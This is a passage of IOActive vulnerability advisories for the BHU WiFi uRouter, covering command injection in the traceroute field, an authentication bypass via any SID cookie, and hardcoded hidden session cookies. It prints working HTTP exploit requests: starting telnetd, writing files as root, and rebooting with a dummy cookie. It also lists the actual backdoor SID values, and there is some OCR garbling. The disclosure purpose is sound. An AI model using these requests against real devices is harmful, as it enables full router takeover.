

the request. However, it was possible to overcome the restriction using their HTMLencoded corresponding characters:

- & quot; for "
- $<$  it; and  $>$  for < and >
- $\& \text{amp}$ ; for  $\&$

NMap scan before injecting command (notice that Telnet is not running):

```
$ nmap –p23 192.168.62.1 
Starting Nmap 7.01 ( https://nmap.org ) at 2016-05-07 17:03 CEST 
Nmap scan report for 192.168.62.1 
Host is up (0.0079s latency). 
Not shown: 996 closed ports 
PORT STATE SERVICE 
23/tcp closed telnet
```
Request exploiting the OS command injection in order to start the Telnet daemon:

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1 
Host: 192.168.62.1 
Content-Type: text/xml 
X-Requested-With: XMLHttpRequest 
Content-Length: 57 
Connection: close 
<cmd> 
<ITEM cmd="traceroute" addr="$(telnetd)" /> 
\langle / cmd \rangle
```
Response:

HTTP/1.1 200 OK Content-type: text/xml <?xml version="1.0" encoding="UTF-8"?> <return> <ITEM cmd="traceroute" serial="3" wait="2" status="doing" /> </return>

NMap scan after injecting command:

```
$ nmap –p23 192.168.62.1 
Starting Nmap 7.01 ( https://nmap.org ) at 2016-05-07 17:03 CEST 
Nmap scan report for 192.168.62.1 
Host is up (0.0076s latency). 
Not shown: 995 closed ports 
PORT STATE SERVICE
23/tcp open telnet
```
Checking the user privilege under which the injected command is being executed:

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1 
Host: 192.168.62.1 
Content-Type: text/xml 
X-Requested-With: XMLHttpRequest 
Content-Length: 101 
Connection: close
```# **OActive**

```
<cmd> 
<ITEM cmd="traceroute" addr="$(echo &quot;$USER&quot; &qt;
/usr/share/www/test.txt)" /> 
\langle cmd\rangle
```
When accessing http://192.168.62.1/test.txt:

```
HTTP/1.1 200 OK 
Date: Thu, 01 Jan 1970 00:02:55 GMT 
Last-Modified: Thu, 01 Jan 1970 00:02:52 GMT 
Etag: "ac.5" 
Content-Type: text/plain 
Content-Length: 5 
Connection: close 
Accept-Ranges: bytes
```
root

The command traceroute, implemented in libdml.so in d1 cmd traceroute, calls a subfunction named dl\_cmd\_traceroute\_th, which does the following equivalent:

```
/* . . . */
sprintf(cmd, "/bin/script/tracepath.sh %s", user_supplied_ip); 
/* . . . */
system(cmd); 
/* . . . */
```
- Line 2: the user input is formatted into the command string without being previously sanitized from hazardous characters
- Line 4: the formatted command is passed to the system() function, which executes the command on the system

Result on the router:

```
# ps 
; . . . 
1682 1681 bhuroot 1304 336 S sh sh sh -c
/bin/script/tracepath.sh $(echo "$USER" > /usr/share/www/test.txt) 3
; . . .
```
IOActive believes that the same vulnerability exist in uRouter+ [http://www.bhuwifi.com/Product/plus\\_gs.html.](http://www.bhuwifi.com/Product/plus_gs.html)

#### **Mitigation**

User inputs should not be trusted. All user inputs should be sanitized before being used by the system.

In order to mitigate code injection, libdml.so should surround the username and password with simple quotes (') and escape all hazardous characters before calling system() such as single quotes ( $'$ ), double quotes ( $'$ ), dollar signs ( $\hat{s}$ ), semicolons ( $i$ ), backticks ( $\hat{c}$ ), backslashes  $(\setminus)$ , and ampersands  $(\&)$ .

A more restrictive approach could be used in order to prevent code injection. In the case of traceroute, since the expected parameter is an IP address, a whitelist of characters should be used to only allow numerical digits  $(0-9)$ , hexa letters  $(A-F)$ , dots  $(.)$ , and colons (:).

#### **Timeline**

May 18, 2016: IOActive discovers vulnerability June, 2016: IOActive attempted to contact the vendor without success| Title                | Authentication Bypass on BHU WiFi uRouter                 |
|----------------------|-----------------------------------------------------------|
| Severity             | Critical - CVSSv2 Score 10.0 (AV:N/AC:L/Au:N/C:C/I:C/A:C) |
| Discovered by        | Tao Sauvage                                               |
| <b>Advisory Date</b> | August 17, 2016                                           |

#### **Affected Product**

BHU WiFi uRouter [http://www.bhuwifi.com/Product/urouter\\_gs.html?p=urouter](http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter) 

#### **Impact**

An attacker can bypass the authentication of the administrative web interface of a BHU WiFi uRouter and access all admin web functions. This gives an attacker full control of the device, fully compromising its confidentiality, integrity, and availability.

## **Background**

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

## **Technical Details**

A login prompt protects the administrative web interface; only a person with valid credentials should be able to login and manage the router. However, IOActive found that it was possible to bypass the authentication mechanism and gain full access to the router's administrative web interface.

The BHU WiFi uRouter offers several types of functions, some of which can be used by unauthenticated users and others only by the admin. To ensure proper access control, the CGI relies on the SID cookie to know if the user is authenticated or not.

During analysis of the uRouter firmware, IOActive found that the SID cookie value used to authenticate the admin is not properly checked by any program on the router. The following logic is implemented on the uRouter:

- POST request with op=<command> in the body
- cgiSrv.cgi checks if the request has a cookie with a name containing sid
- If such cookie exists, cgiSrv.cgi retrieves its value and passes it to the dml dms ucmd function implemented in libdml.so
- dml dms ucmd checks if the cookie value passed in parameters is NULL

#### • If the cookie is not NULL, it executes the command

Therefore, an attacker can provide an SID cookie with any value and execute administrative commands on the router.

Request with dummy SID value:

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1 
Host: 192.168.62.1 
Content-Type: application/x-www-form-urlencoded; charset=UTF-8 
X-Requested-With: XMLHttpRequest 
Referer: http://192.168.62.1/ 
Cookie: sid=a;
Content-Length: 9 
Connection: close
```
op=reboot

Response from uRouter:

HTTP/1.1 200 OK Content-type: text/plain

#### result=ok

Once the attacker successfully bypassed the authentication mechanism by providing a dummy SID cookie value, any administrative features can be used. The attacker could, among other scenarios, reboot the device, change the routing configuration, kick any users, etc.

IOActive believes that the same vulnerability exist in uRouter+ [\(http://www.bhuwifi.com/Product/plus\\_gs.html\)](http://www.bhuwifi.com/Product/plus_gs.html).

#### **Mitigation**

The cgiSrv.cgi binary should check whether the SID provided by the user is valid and matches the SID value of the currently authenticated admin.

|            | May 18, 2016: IOActive discovers vulnerability           |
|------------|----------------------------------------------------------|
| June 2016: | IOActive attempted to contact the vendor without success || Title                | Hardcoded Hidden SID Session Cookie on BHU WiFi uRouter   |
|----------------------|-----------------------------------------------------------|
| Severity             | Critical - CVSSv2 Score 10.0 (AV:N/AC:L/Au:N/C:C/I:C/A:C) |
| Discovered by        | Tao Sauvage                                               |
| <b>Advisory Date</b> | August 17, 2016                                           |

## **Affected Product**

BHU WiFi uRouter [http://www.bhuwifi.com/Product/urouter\\_gs.html?p=urouter](http://www.bhuwifi.com/Product/urouter_gs.html?p=urouter) 

#### **Impact**

Different hardcoded hidden SID session cookies on the BHU WiFi uRouter allow an attacker to gain access to the administrative web interface without previous knowledge of the password. This gives an attacker full control of the device, fully compromising its confidentiality, integrity, and availability.

## **Background**

BHU WiFi is a Chinese-based company that sells routers for both personal and professional usage. The uRouter is a powerful device that offers 1949 m2 of coverage, supports 100 simultaneous terminals, and supports QoS and user management to prevent unauthorized access.

## **Technical Details**

A login prompt protects the administrative web interface. Only a person with valid credentials can login and manage the router. Upon successful authentication, uRouter generates a SID cookie value to the user, and uses that value to check if the user is authenticated in future requests.

IOActive found several hidden hardcoded SID session cookies available on the router:

- SID 700000000000000
- SID 0vdagiwiacpdppj

These SID cookie values were constant after each reboot and could not be changed by the admin.

Request using the first hidden SID to check the currently authenticated user:

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1 
Host: 192.168.62.1 
Content-Type: application/x-www-form-urlencoded; charset=UTF-8 
X-Requested-With: XMLHttpRequest 
Referer: http://192.168.62.1/
```

```
Cookie: sid=70000000000000000000
Content-Length: 7 
Connection: close
```
op=user

#### Response:

HTTP/1.1 200 OK Content-type: text/plain

#### user=dms:3

Request using the second hidden SID to check the currently authenticated user:

```
POST /cgi-bin/cgiSrv.cgi HTTP/1.1 
Host: 192.168.62.1 
Content-Type: application/x-www-form-urlencoded; charset=UTF-8 
X-Requested-With: XMLHttpRequest 
Referer: http://192.168.62.1/ 
Cookie: sid=0vdagiwiacpdppj;
Content-Length: 7 
Connection: close
```
#### op=user

#### Response:

HTTP/1.1 200 OK Content-type: text/plain

#### user=dms:2

The first SID is hardcoded in the binaries libbhumodule.so and libdml.so. The second one is used by uRouter processes:

```
$ ps 
\# . . .
 680 1 bhuroot 5808 1900 S bmc bmc -i bhu -s 
0vdagiwiacpdppj -k 30 -r 0 
# . . . .
```
